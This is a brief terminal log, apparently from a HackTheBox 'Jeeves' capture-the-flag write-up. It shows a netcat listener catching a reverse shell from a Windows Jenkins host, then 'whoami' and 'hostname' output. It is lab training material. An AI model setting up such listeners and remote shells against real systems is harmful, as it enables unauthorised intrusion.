 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Jeeves]
└─# nc -lnvp 8044
listening on [any] 8044 ...
connect to [10.10.14.68] from (UNKNOWN) [10.129.228.112] 49676
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>whoami
whoami
jeeves\kohsuke
C:\Users\Administrator\.jenkins>hostname
hostname
Jeeves
C:\Users\Administrator\.jenkins>